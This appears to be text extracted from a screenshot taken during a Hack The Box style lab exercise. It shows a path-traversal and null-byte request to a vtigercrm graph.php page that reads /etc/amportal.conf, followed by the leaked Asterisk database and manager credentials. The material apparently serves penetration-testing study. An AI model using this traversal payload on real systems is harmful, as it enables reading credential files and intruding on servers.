 https://10.129.84.243/vtigercrm/graph.php?current_language=../../../../../../../..//etc/amportal.conf%00&module=Accounts&a
view-source:https://10.129.84.243/vtigercrm/graph.php
doubteventhis/OSCP Proving Grounds Hack The Box NetSecFocus Trophy R... PayloadsAllTh
27 # AMPMGRUSER: Username to access the Asterisk Manager Interface
28 # AMPMGRPASS: Password for AMPMGRUSER
29 #
30 AMPDBHOST=localhost
31 AMPDBENGINE=mysql
32 # AMPDBNAME=asterisk
33 AMPDBUSER=asteriskuser
34 # AMPDBPASS=amp109
35 AMPDBPASS=jEhdIekWmdjE
36 AMPENGINE=asterisk
37 AMPMGRUSER=admin
38 #AMPMGRPASS=amp111
39 AMPMGRPASS=jEhdIekWmdjE
40